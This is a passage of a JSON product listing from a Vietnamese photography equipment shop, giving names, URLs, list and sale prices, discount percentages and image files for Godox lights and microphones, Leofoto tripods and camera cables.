T\u1ed1t","gia":1200000,"giakm":990000,"phantram":17.5,"image":"1622360432.jpg"},{"id":2660,"dmid":266,"link":"\/den-flash-macro-godox-mf12--k2-chinh-hang-gia-tot-266-2660.html","label":"\u0110\u00e8n Flash Macro Godox MF12 - K2 Ch\u00ednh H\u00e3ng Gi\u00e1 T\u1ed1t","gia":5690000,"giakm":4900000,"phantram":13.884007029877,"image":"1889655438.jpg"},{"id":2662,"dmid":201,"link":"\/dau-chuyen-doi-by-wm3uc-type-c-cho-boya-by-wm3-201-2662.html","label":"\u0110\u1ea6U CHUY\u1ec2N \u0110\u1ed4I BY-WM3UC TYPE-C CHO BOYA BY-WM3","gia":400000,"giakm":345000,"phantram":13.75,"image":"1897524749.jpg"},{"id":2663,"dmid":201,"link":"\/dau-chuyen-doi-by-wm3dc-type-c-cho-boya-by-wm3-201-2663.html","label":"\u0110\u1ea6U CHUY\u1ec2N \u0110\u1ed4I BY-WM3DC TYPE-C CHO BOYA BY-WM3","gia":400000,"giakm":345000,"phantram":13.75,"image":"802800677.jpg"},{"id":2664,"dmid":266,"link":"\/godox-mounting-ring-for-mf12-macro-flash-266-2664.html","label":"Godox Mounting Ring for MF12 Macro Flash","gia":320000,"giakm":250000,"phantram":21.875,"image":"1706281175.jpg"},{"id":2665,"dmid":266,"link":"\/godox-adapter-ring-kit-for-mf12-macro-flash-266-2665.html","label":"Godox Adapter Ring Kit for MF12 Macro Flash","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"991681249.jpg"},{"id":2666,"dmid":266,"link":"\/godox-mf-11c-color-effects-set-for-mf12-macro-flash-266-2666.html","label":"Godox MF-11C Color Effects Set for MF12 Macro Flash","gia":320000,"giakm":200000,"phantram":37.5,"image":"337649495.jpg"},{"id":2667,"dmid":213,"link":"\/chan-den-gam-studio-nicefoto-ls-70-213-2667.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Studio NiceFoto LS-70 ","gia":650000,"giakm":270000,"phantram":58.461538461538,"image":"582794433.jpg"},{"id":2668,"dmid":213,"link":"\/chan-den-gam-jinbei-ddj-70-213-2668.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Jinbei DDJ-70","gia":990000,"giakm":500000,"phantram":49.494949494949,"image":"1228842087.jpg"},{"id":2669,"dmid":243,"link":"\/den-led-godox-sl300ii-chinh-hang-243-2669.html","label":"\u0110\u00e8n Led Godox SL300II Ch\u00ednh H\u00e3ng","gia":12850000,"giakm":8100000,"phantram":36.964980544747,"image":"61530840.jpg"},{"id":2670,"dmid":267,"link":"\/den-led-godox-sl300ii-bi-color-chinh-hang-267-2670.html","label":"\u0110\u00e8n Led Godox SL300II Bi-Color Ch\u00ednh H\u00e3ng","gia":16500000,"giakm":9800000,"phantram":40.606060606061,"image":"219656264.jpg"},{"id":2671,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-to-mini-b-5-pin-b5-dkn-365-2671.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB to Mini-B 5 pin B5 DKN","gia":1350000,"giakm":500000,"phantram":62.962962962963,"image":"559652650.jpg"},{"id":2673,"dmid":219,"link":"\/tay-thanh-treo-phong-rut-inox-320cm-219-2673.html","label":"Tay Thanh Treo Ph\u00f4ng R\u00fat Inox 320cm ","gia":550000,"giakm":280000,"phantram":49.090909090909,"image":"1323035910.jpg"},{"id":2674,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-type-c-to-30-micro-b-right-angle-dkn-365-2674.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro Type-C to 3.0 Micro-B Right angle DKN","gia":1700000,"giakm":650000,"phantram":61.764705882353,"image":"1085239036.jpg"},{"id":2675,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-to-micro-30-chinh-hang-dkn-365-2675.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB to Micro 3.0 Ch\u00ednh H\u00e3ng DKN","gia":1500000,"giakm":500000,"phantram":66.666666666667,"image":"779808813.jpg"},{"id":2676,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-type-c-to-type-c-5m-chinh-hangdkn-365-2676.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro Type-C to Type-C 5m (Ch\u00ednh H\u00e3ng)DKN","gia":1750000,"giakm":650000,"phantram":62.857142857143,"image":"1331029570.jpg"},{"id":2677,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-30-to-type-c-365-2677.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh Telepro USB 3.0 to Type-C","gia":1500000,"giakm":650000,"phantram":56.666666666667,"image":"213525393.jpg"},{"id":2706,"dmid":266,"link":"\/dau-den-flash-dang-vong-godox-r200-danh-cho-ad200-va-ad200pro-266-2706.html","label":"\u0110\u1ea7u \u0110\u00e8n Flash D\u1ea1ng V\u00f2ng GODOX R200 D\u00e0nh Cho  AD200 v\u00e0 AD200Pro","gia":6500000,"giakm":5500000,"phantram":15.384615384615,"image":"2092964206.png"},{"id":2678,"dmid":213,"link":"\/chan-gan-den-va-laptop-ddj-180-213-2678.html","label":"Ch\u00e2n g\u1eafn \u0110\u00e8n v\u00e0 Laptop DDJ-180","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"1853276319.png"},{"id":2679,"dmid":213,"link":"\/combo-chan-va-gia-do-laptop-godox-lsa11-213-2679.html","label":"Combo Ch\u00e2n v\u00e0 gi\u00e1 \u0111\u1ee1 Laptop Godox LSA11 ","gia":3000000,"giakm":0,"phantram":0,"image":"2074914529.png"},{"id":2681,"dmid":192,"link":"\/pin-sac-panasonic-aa-eneloop-4-vien-1900-mah--2100-lan-sac-192-2681.html","label":"PIN S\u1ea1c Panasonic AA Eneloop 4 vi\u00ean 1900 mAh - 2100 l\u1ea7n s\u1ea1c","gia":350000,"giakm":320000,"phantram":8.5714285714286,"image":"715562617.jpg"},{"id":2684,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-30-to-micro-b-right-angle-dkn-chinh-hang-365-2684.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB 3.0 to Micro-B Right Angle  DKN (Ch\u00ednh H\u00e3ng)","gia":1700000,"giakm":650000,"phantram":61.764705882353,"image":"1897241921.jpg"},{"id":2700,"dmid":266,"link":"\/bong-den-flash-godox-ad1200-pro-266-2700.html","label":"B\u00f3ng \u0110\u00e8n Flash Godox Ad1200 Pro","gia":4200000,"giakm":3650000,"phantram":13.095238095238,"image":"949569092.jpg"},{"id":2701,"dmid":266,"link":"\/dau-den-godox-r2400-ring-flash-head-for-p2400-266-2701.html","label":"\u0110\u1ea7u \u0110\u00e8n Godox R2400 Ring Flash Head for P2400","gia":1,"giakm":1,"phantram":0,"image":"95481778.jpg"},{"id":2690,"dmid":192,"link":"\/tui-dung-godox-cb-12-chinh-hang-192-2690.html","label":"T\u00fai \u0111\u1ef1ng Godox CB-12 Ch\u00ednh H\u00e3ng","gia":1000000,"giakm":930000,"phantram":7,"image":"358499961.jpg"},{"id":3183,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000d-335-3183.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000D ","gia":3200000,"giakm":0,"phantram":0,"image":"1797209798.jpg"},{"id":3184,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000b-335-3184.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000B","gia":3500000,"giakm":0,"phantram":0,"image":"1997378261.jpg"},{"id":2685,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-to-micro-b-5-pin-cable-chinh-hang-365-2685.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB to Micro-B 5-Pin Cable Ch\u00ednh H\u00e3ng","gia":1300000,"giakm":500000,"phantram":61.538461538462,"image":"863625239.jpg"},{"id":2686,"dmid":266,"link":"\/pin-ad1200pro-wb1200-5200mah-266-2686.html","label":"Pin AD1200pro WB1200 (5200mah)","gia":5500000,"giakm":5150000,"phantram":6.3636363636364,"image":"608018819.png"},{"id":2693,"dmid":192,"link":"\/mieng-ta\u0323o-hi\u0300nh-nghe\u0323\u0302-thua\u0323\u0302t-tao-hieu-ung-ot1-pro-ot1-ii-ot1-pro-max-192-2693.html","label":"Mi\u1ebfng Ta\u0323o Hi\u0300nh Nghe\u0323\u0302 Thua\u0323\u0302t  T\u1ea1o hi\u1ec7u \u1ee9ng OT1 Pro\/ OT1 II \/ OT1 Pro Max  ","gia":120000,"giakm":100000,"phantram":16.666666666667,"image":"1782499621.jpg"},{"id":2692,"dmid":192,"link":"\/hop-chup-san-pham-godox-lsd80-hang-chinh-hang-192-2692.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LSD80- H\u00e0ng ch\u00ednh h\u00e3ng","gia":2100000,"giakm":1900000,"phantram":9.5238095238095,"image":"1198161953.jpg"},{"id":2694,"dmid":267,"link":"\/den-led-godox-fl150s-dang-vai-cuon-150w-kich-thuoc-60x60cm-267-2694.html","label":"\u0110\u00e8n Led Godox FL150S D\u1ea1ng V\u1ea3i Cu\u1ed9n 150W K\u00edch Th\u01b0\u1edbc (60x60cm)","gia":7200000,"giakm":5600000,"phantram":22.222222222222,"image":"644372557.jpg"},{"id":2696,"dmid":267,"link":"\/den-led-rgb-267-2696.html","label":"\u0110\u00e8n LED RGB ","gia":900000,"giakm":770000,"phantram":14.444444444444,"image":"83636742.jpg"},{"id":2698,"dmid":213,"link":"\/chan-den-chup-hinh-cao-210cm-md99-213-2698.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ee5p h\u00ecnh cao 210cm MD99","gia":220000,"giakm":190000,"phantram":13.636363636364,"image":"862876663.jpg"},{"id":2697,"dmid":213,"link":"\/chan-den-chup-hinh-cao-210cm-md06-213-2697.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ee5p h\u00ecnh cao 210cm MD06","gia":250000,"giakm":220000,"phantram":12,"image":"1907514325.jpg"},{"id":2699,"dmid":213,"link":"\/chan-den-chup-hinh-nho-cao-210cm-md210-213-2699.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ee5p h\u00ecnh nh\u1ecf cao 210cm MD210","gia":160000,"giakm":120000,"phantram":25,"image":"1810968936.jpg"},{"id":2707,"dmid":243,"link":"\/den-godox-knowled-m600d-daylight-740w-243-2707.html","label":"\u0110\u00c8N GODOX KNOWLED M600D DAYLIGHT 740w","gia":40000000,"giakm":23500000,"phantram":41.25,"image":"897210285.jpg"},{"id":3477,"dmid":211,"link":"\/softbox-du-godox-60x90cm-to-ong-g6090-usw6090-211-3477.html","label":"Softbox d\u00f9 Godox 60X90cm t\u1ed5 ong G6090 USW6090\t","gia":1350000,"giakm":950000,"phantram":29.62962962963,"image":"softbox-6090-grip-d\u00f9 (8).jpg"},{"id":3478,"dmid":211,"link":"\/softbox-du-godox-80x120cm-to-ong-g80120-usw80120-211-3478.html","label":"Softbox d\u00f9 Godox 80X120cm t\u1ed5 ong G80120 USW80120","gia":1550000,"giakm":0,"phantram":0,"image":"softbox-80120-grip-d\u00f9 (8).jpg"},{"id":3479,"dmid":211,"link":"\/softbox-godox-ad-s85s-cho-dong-ad300-pro-ad400-pro-211-3479.html","label":"Softbox Godox AD-S85S Cho D\u00f2ng AD300 Pro \/ AD400 Pro     ","gia":1399000,"giakm":0,"phantram":0,"image":"softbox-godox-ad-85s-cho-ad300pro-ad400pro (15).jpg"},{"id":3480,"dmid":266,"link":"\/godox-ml150ii-macro-ring-flash-light-266-3480.html","label":"Godox ML150II Macro Ring Flash Light","gia":1990000,"giakm":1900000,"phantram":4.5226130653266,"image":"flash-macro-ring-flash-ml150II (9).jpg"},{"id":2708,"dmid":266,"link":"\/ong-kinh-godox-fls10-fresnel-cho-den-led-knowled-m600-266-2708.html","label":"\u1ed0ng k\u00ednh Godox FLS10 Fresnel cho \u0110\u00e8n LED Knowled M600","gia":5000000,"giakm":3900000,"phantram":22,"image":"1342457090.png"},{"id":2710,"dmid":192,"link":"\/bo-canh-barndoor-lb-01-cho-ong-kinh-godox-fls8-192-2710.html","label":"B\u1ed9 c\u00e1nh barndoor LB-01 cho \u1ed1ng k\u00ednh Godox FLS8 ","gia":2500000,"giakm":2300000,"phantram":8,"image":"1313878319.png"},{"id":2709,"dmid":266,"link":"\/ong-kinh-godox-fls8-fresnel-cho-ngam-bowen-266-2709.html","label":"\u1ed0ng k\u00ednh Godox FLS8 Fresnel cho ng\u00e0m Bowen","gia":4000000,"giakm":3500000,"phantram":12.5,"image":"1754802592.png"},{"id":2711,"dmid":192,"link":"\/bo-canh-barndoor-lb-02-cho-ong-kinh-godox-fls10-192-2711.html","label":"B\u1ed9 c\u00e1nh barndoor LB-02 cho \u1ed1ng k\u00ednh Godox FLS10","gia":2500000,"giakm":2300000,"phantram":8,"image":"1297768579.png"},{"id":2712,"dmid":192,"link":"\/hop-chup-vuong-60cm-192-2712.html","label":"H\u1ed9p Ch\u1ee5p Vu\u00f4ng 60Cm","gia":510000,"giakm":470000,"phantram":7.843137254902,"image":"983999155.jpg"},{"id":2715,"dmid":316,"link":"\/microphone-shotgun-rycote-godox-vds-m2-316-2715.html","label":"Microphone shotgun Rycote godox VDS-M2","gia":4490000,"giakm":0,"phantram":0,"image":"1020099049.png"},{"id":2716,"dmid":316,"link":"\/microphone-shotgun-godox-vds-m3-316-2716.html","label":"Microphone shotgun godox VDS-M3","gia":6890000,"giakm":5990000,"phantram":13.062409288824,"image":"881064820.jpg"},{"id":2717,"dmid":316,"link":"\/microphone-shotgun-godox-vds-m1-316-2717.html","label":"Microphone Shotgun Godox VDS-M1","gia":2690000,"giakm":0,"phantram":0,"image":"1361668263.jpg"},{"id":2718,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-m2-316-2718.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink M2","gia":4550000,"giakm":4150000,"phantram":8.7912087912088,"image":"1377231153.jpg"},{"id":2720,"dmid":316,"link":"\/microphone-godox-umic82-316-2720.html","label":"Microphone Godox UMic82","gia":2990000,"giakm":0,"phantram":0,"image":"1386711400.jpg"},{"id":2721,"dmid":316,"link":"\/bo-combo-vlog-kit-godox-vk2-uc-316-2721.html","label":"B\u1ed9 combo Vlog kit Godox VK2-UC","gia":2590000,"giakm":2250000,"phantram":13.127413127413,"image":"2138157998.jpg"},{"id":2722,"dmid":316,"link":"\/bo-combo-vlog-kit-godox-vk2-ax-316-2722.html","label":"B\u1ed9 combo Vlog kit Godox VK2-AX","gia":2590000,"giakm":2100000,"phantram":18.918918918919,"image":"947991953.jpg"},{"id":2730,"dmid":316,"link":"\/lavalier-microphone-godox-lms-12a-axl-316-2730.html","label":"Lavalier Microphone Godox LMS 12A AXL","gia":570000,"giakm":0,"phantram":0,"image":"1763974027.jpg"},{"id":2723,"dmid":316,"link":"\/tay-cam-godox-ml-h-cho-micro-khong-day-movelink-godox-316-2723.html","label":"Tay c\u1ea7m Godox ML-H cho micro kh\u00f4ng d\u00e2y Movelink Godox","gia":590000,"giakm":0,"phantram":0,"image":"1827618293.jpg"},{"id":2724,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-lt2-kit-316-2724.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink LT2 Kit","gia":4390000,"giakm":3590000,"phantram":18.223234624146,"image":"105769498.jpg"},{"id":2725,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-lt1-kit-316-2725.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink LT1 Kit ","gia":3390000,"giakm":3190000,"phantram":5.8997050147493,"image":"1027571842.jpg"},{"id":2726,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-uc2-kit-316-2726.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink UC2 Kit","gia":4390000,"giakm":3590000,"phantram":18.223234624146,"image":"306445544.jpg"},{"id":2727,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-uc1-kit-316-2727.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink UC1 Kit ","gia":3390000,"giakm":3190000,"phantram":5.8997050147493,"image":"1435441244.jpg"},{"id":2728,"dmid":316,"link":"\/lavalier-microphone-doi-godox-lmd-40c-316-2728.html","label":"Lavalier Microphone \u0111\u00f4i Godox LMD-40C","gia":790000,"giakm":0,"phantram":0,"image":"87581185.jpg"},{"id":2729,"dmid":316,"link":"\/lavalier-microphone-don-lavalier-godox-lms-60g-316-2729.html","label":"Lavalier Microphone \u0111\u01a1n Lavalier Godox LMS-60G","gia":690000,"giakm":0,"phantram":0,"image":"303060912.jpg"},{"id":2731,"dmid":316,"link":"\/lavalier-microphone-godox-lms-12a-ax-316-2731.html","label":"Lavalier Microphone Godox LMS 12A AX","gia":550000,"giakm":0,"phantram":0,"image":"1426659536.jpg"},{"id":2732,"dmid":316,"link":"\/microphone-shotgun-godox-vd-mic-316-2732.html","label":"Microphone shotgun Godox VD-Mic","gia":1750000,"giakm":1550000,"phantram":11.428571428571,"image":"1960594700.jpg"},{"id":2733,"dmid":316,"link":"\/microphone-khong-day-godox-wmics1-kit-2-316-2733.html","label":"Microphone kh\u00f4ng d\u00e2y Godox WMicS1 Kit 2","gia":3990000,"giakm":0,"phantram":0,"image":"985900502.jpg"},{"id":2734,"dmid":316,"link":"\/microphone-khong-day-godox-wmics1-pro-kit-2-316-2734.html","label":"Microphone kh\u00f4ng d\u00e2y Godox WMicS1 Pro Kit 2","gia":6990000,"giakm":6090000,"phantram":12.875536480687,"image":"1613066738.jpg"},{"id":2735,"dmid":316,"link":"\/dau-chuyen-godox-35mm-trrs-to-type-c-gac-ic5-316-2735.html","label":"\u0110\u1ea7u chuy\u1ec3n Godox 3.5mm TRRS to Type-C GAC-IC5","gia":450000,"giakm":0,"phantram":0,"image":"269716161.jpg"},{"id":2736,"dmid":316,"link":"\/dau-chuyen-godox-35mm-trrs-to-lighning-ic6-316-2736.html","label":"\u0110\u1ea7u chuy\u1ec3n Godox 3.5mm TRRS to Lighning  IC6","gia":450000,"giakm":0,"phantram":0,"image":"779308978.jpg"},{"id":2737,"dmid":318,"link":"\/man-hinh-monitor-godox-gm55-318-2737.html","label":"M\u00e0n h\u00ecnh monitor Godox GM55","gia":4400000,"giakm":3790000,"phantram":13.863636363636,"image":"16869415.jpg"},{"id":2738,"dmid":259,"link":"\/balo-godox-cb-20-cho-ad200pro-ad300pro-259-2738.html","label":"Balo Godox CB-20 cho ad200pro, ad300pro","gia":1900000,"giakm":0,"phantram":0,"image":"1044450613.jpg"},{"id":2739,"dmid":259,"link":"\/vali-godox-cb-01-dung-den-va-phu-kien-259-2739.html","label":"Vali Godox CB-01 \u0110\u1ef1ng \u0110\u00e8n v\u00e0 Ph\u1ee5 Ki\u1ec7n ","gia":2690000,"giakm":0,"phantram":0,"image":"1091920403.jpg"},{"id":2740,"dmid":259,"link":"\/vali-godox-cb-04-dung-den-va-phu-kien-259-2740.html","label":"Vali Godox CB-04 \u0110\u1ef1ng \u0110\u00e8n v\u00e0 Ph\u1ee5 Ki\u1ec7n ","gia":1590000,"giakm":0,"phantram":0,"image":"480490501.jpg"},{"id":2742,"dmid":320,"link":"\/tripod-leofoto-ln-404c-320-2742.html","label":"Tripod Leofoto LN-404C","gia":15250000,"giakm":12350000,"phantram":19.016393442623,"image":"143148670.jpg"},{"id":2743,"dmid":280,"link":"\/chan-may-quay-tripod-chuyen-nghiep-jieyang-jy0508c-dau-ball-head-280-2743.html","label":"CH\u00c2N M\u00c1Y QUAY TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG JY0508C \u0110\u1ea6U BALL HEAD","gia":3800000,"giakm":0,"phantram":0,"image":"209305428.jpg"},{"id":2753,"dmid":320,"link":"\/chan-tripod-leofoto-ls-284cex-va-dau-quay-bv-10-320-2753.html","label":"Ch\u00e2n tripod  Leofoto LS-284CEX v\u00e0 \u0111\u1ea7u quay  BV-10","gia":14780000,"giakm":11600000,"phantram":21.515561569689,"image":"1142297028.jpg"},{"id":2744,"dmid":320,"link":"\/chan-may-tripod-leofoto-ls-365c-gimbal-head-pg-1-320-2744.html","label":"Ch\u00e2n m\u00e1y Tripod Leofoto LS-365C+ Gimbal head PG-1","gia":22540000,"giakm":14500000,"phantram":35.66992014197,"image":"718363776.png"},{"id":2745,"dmid":320,"link":"\/chan-tripod-leofoto-ls-324c--lh-40-ball-head-kit-320-2745.html","label":"Ch\u00e2n tripod Leofoto LS-324C + LH-40 ball Head Kit","gia":10200000,"giakm":6650000,"phantram":34.803921568627,"image":"1943729857.jpg"},{"id":2746,"dmid":320,"link":"\/chan-tripod-leofoto-ls-323c--dau-ball-lh-40-320-2746.html","label":"Ch\u00e2n tripod Leofoto LS-323C + \u0110\u1ea7u ball LH-40","gia":10080000,"giakm":9990000,"phantram":0.89285714285714,"image":"1033389664.jpg"},{"id":2747,"dmid":320,"link":"\/chan-tripod-leofoto-ls-285c--dau-ball-lh-36-320-2747.html","label":"Ch\u00e2n tripod Leofoto LS-285C + \u0110\u1ea7u ball LH-36","gia":9390000,"giakm":7650000,"phantram":18.5303514377,"image":"1027202404.jpg"},{"id":2748,"dmid":320,"link":"\/chan-tripod-leofoto-ls-255c--dau-ball-lh-30-320-2748.html","label":"Ch\u00e2n tripod Leofoto LS-255C + \u0111\u1ea7u Ball LH-30","gia":6625000,"giakm":5650000,"phantram":14.716981132075,"image":"1198334587.jpg"},{"id":2749,"dmid":320,"link":"\/chan-tripod-leofoto-ls-284cvl-320-2749.html","label":"Ch\u00e2n tripod Leofoto LS-284CVL","gia":8900000,"giakm":0,"phantram":0,"image":"1286518428.jpg"},{"id":2750,"dmid":320,"link":"\/chan-tripod-ls-365cex--va-dau-gimbal-pg-1-full-camo-320-2750.html","label":"Ch\u00e2n tripod LS-365CEX + v\u00e0 \u0111\u1ea7u Gimbal PG-1 Full Camo","gia":26800000,"giakm":18990000,"phantram":29.141791044776,"image":"716780231.jpg"},{"id":2751,"dmid":320,"link":"\/chan-tripod-leofoto-ls-324cex-va-dau-gimbal-pg-1-320-2751.html","label":"Ch\u00e2n tripod Leofoto LS-324CEX v\u00e0 \u0111\u1ea7u Gimbal PG-1","gia":21120000,"giakm":16890000,"phantram":20.028409090909,"image":"1393604515.jpg"},{"id":2752,"dmid":320,"link":"\/chan-tripod-leofoto-ls-324cex-dau-quay-bv-10-320-2752.html","label":"Ch\u00e2n tripod Leofoto LS-324CEX+ \u0111\u1ea7u quay BV-10","gia":15250000,"giakm":11900000,"phantram":21.967213114754,"image":"1523046783.jpg"},{"id":2754,"dmid":320,"link":"\/chan-tripod-leofoto-ls-255cex--dau-quay-bv-5-320-2754.html","label":"Ch\u00e2n tripod Leofoto LS-255CEX + \u0111\u1ea7u quay BV-5","gia":11490000,"giakm":0,"phantram":0,"image":"322073216.png"},{"id":2755,"dmid":320,"link":"\/chan-tripod-leofoto-ls-225cex--dau-quay-bv-1r-320-2755.html","label":"Ch\u00e2n tripod Leofoto LS-225CEX + \u0111\u1ea7u quay BV-1R","gia":9590000,"giakm":0,"phantram":0,"image":"882097064.jpg"},{"id":2756,"dmid":320,"link":"\/chan-tripod-leofoto-lx-224ct--dau-ball-xb-32q-320-2756.html","label":"Ch\u00e2n tripod Leofoto LX-224CT + \u0111\u1ea7u ball XB-32Q","gia":6790000,"giakm":2960000,"phantram":56.40648011782,"image":"1342669835.jpg"},{"id":2757,"dmid":320,"link":"\/chan-tripod-leofoto-lx-225ct-dau-ball-xb-32q-320-2757.html","label":"Ch\u00e2n tripod Leofoto LX-225CT+ \u0111\u1ea7u ball XB-32Q","gia":6990000,"giakm":3990000,"phantram":42.918454935622,"image":"440008762.jpg"},{"id":2758,"dmid":320,"link":"\/chan-tripod-leofoto-lx-254ct--dau-ball-xb-32-320-2758.html","label":"Ch\u00e2n tripod Leofoto LX-254CT + \u0111\u1ea7u ball XB-32","gia":8250000,"giakm":4090000,"phantram":50.424242424242,"image":"690924052.jpg"},{"id":2759,"dmid":320,"link":"\/chan-tripod-leofoto-lx-255ct--dau-ball-xb-32-320-2759.html","label":"Ch\u00e2n tripod Leofoto LX-255CT + \u0111\u1ea7u ball XB-32","gia":9140000,"giakm":7140000,"phantram":21.881838074398,"image":"1394213595.jpg"},{"id":2760,"dmid":320,"link":"\/chan-tripod-leofoto-lx-284ct--dau-ball-xb-38-320-2760.html","label":"Ch\u00e2n tripod Leofoto LX-284CT + \u0111\u1ea7u ball XB-38","gia":9900000,"giakm":6600000,"phantram":33.333333333333,"image":"796853203.jpg"},{"id":2761,"dmid":320,"link":"\/chan-tripod-leofoto-lx-324ct--dau-ball-xb-38-320-2761.html","label":"Ch\u00e2n tripod Leofoto LX-324CT + \u0111\u1ea7u ball XB-38","gia":10190000,"giakm":7850000,"phantram":22.963689892051,"image":"1652951875.jpg"},{"id":2762,"dmid":320,"link":"\/chan-tripod-leofoto-lq-365c--dau-ball-lh-47-320-2762.html","label":"Ch\u00e2n tripod Leofoto LQ-365C + \u0111\u1ea7u ball LH-47","gia":20900000,"giakm":16500000,"phantram":21.052631578947,"image":"2027730387.jpg"},{"id":2763,"dmid":320,"link":"\/chan-tripod-leofoto-lq-324c--dau-ball-lh-40-320-2763.html","label":"Ch\u00e2n tripod Leofoto LQ-324C + \u0111\u1ea7u ball LH-40","gia":16200000,"giakm":12650000,"phantram":21.913580246914,"image":"829950915.jpg"},{"id":2764,"dmid":320,"link":"\/chan-tripod-leofoto-lq-284c--dau-ball-lh-36-320-2764.html","label":"Ch\u00e2n tripod Leofoto LQ-284C + \u0111\u1ea7u ball LH-36","gia":13200000,"giakm":10890000,"phantram":17.5,"image":"975603124.jpg"},{"id":2765,"dmid":320,"link":"\/chan-tripod-leofoto-lq-284c--dau-ball-lh-30-320-2765.html","label":"Ch\u00e2n tripod Leofoto LQ-284C + \u0111\u1ea7u ball LH-30","gia":11900000,"giakm":10150000,"phantram":14.705882352941,"image":"1824888494.jpg"},{"id":2766,"dmid":320,"link":"\/chan-tripod-leofoto-lp-284c--dau-ball-lh-30-320-2766.html","label":"Ch\u00e2n tripod Leofoto LP-284C + \u0111\u1ea7u ball LH-30 ","gia":10200000,"giakm":8450000,"phantram":17.156862745098,"image":"753833278.jpeg"},{"id":2767,"dmid":320,"link":"\/chan-tripod-leofoto-lp-324c--dau-ball-lh-40-320-2767.html","label":"Ch\u00e2n tripod Leofoto LP-324C + \u0111\u1ea7u ball LH-40     ","gia":14180000,"giakm":9800000,"phantram":30.888575458392,"image":"1267867454.jpg"},{"id":2768,"dmid":320,"link":"\/chan-tripod-leofoto-lp-284c--dau-ball-lh-30-blue-kit-320-2768.html","label":"Ch\u00e2n tripod Leofoto LP-284C + \u0111\u1ea7u ball LH-30 ( Blue kit)     ","gia":10450000,"giakm":8450000,"phantram":19.138755980861,"image":"1868266750.jpg"},{"id":2769,"dmid":320,"link":"\/chan-tripod-leofoto-lp-324c--dau-ball-lh-40-blue-kit-320-2769.html","label":"Ch\u00e2n tripod Leofoto LP-324C + \u0111\u1ea7u ball LH-40 (Blue kit)","gia":14180000,"giakm":9800000,"phantram":30.888575458392,"image":"498623110.png"},{"id":2770,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-284c--dau-ball-lh-30-320-2770.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-284C + \u0111\u1ea7u ball LH-30","gia":10200000,"giakm":0,"phantram":0,"image":"1385744505.jpg"},{"id":2771,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-284c--dau-ball-lh-30-red-kit-320-2771.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-284C + \u0111\u1ea7u ball LH-30 ( Red kit)","gia":10200000,"giakm":8200000,"phantram":19.607843137255,"image":"924502766.jpg"},{"id":2772,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-324c--dau-ball-lh-40-320-2772.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-324C + \u0111\u1ea7u ball LH-40     ","gia":14180000,"giakm":13100000,"phantram":7.6163610719323,"image":"120370516.jpg"},{"id":2773,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-324c--dau-ball-lh-40-red-kit-320-2773.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-324C + \u0111\u1ea7u ball LH-40 ( Red kit)","gia":14180000,"giakm":9900000,"phantram":30.183356840621,"image":"1719935323.jpg"},{"id":2774,"dmid":320,"link":"\/chan-tripod-leofoto-lo-224c--dau-quay-bv-1r-320-2774.html","label":"Ch\u00e2n tripod Leofoto LO-224C + \u0111\u1ea7u quay BV-1R","gia":8400000,"giakm":5500000,"phantram":34.52380952381,"image":"875174962.jpg"},{"id":2775,"dmid":320,"link":"\/chan-tripod-leofoto-ln-324ct--dau-ball-nb-46-320-2775.html","label":"Ch\u00e2n tripod Leofoto LN-324CT + \u0111\u1ea7u ball NB-46","gia":11256000,"giakm":8600000,"phantram":23.596304193319,"image":"1223862329.jpg"},{"id":2776,"dmid":320,"link":"\/chan-tripod-leofoto-ln-284ct--dau-ball-nb-40-320-2776.html","label":"Ch\u00e2n tripod Leofoto LN-284CT + \u0111\u1ea7u ball NB-40 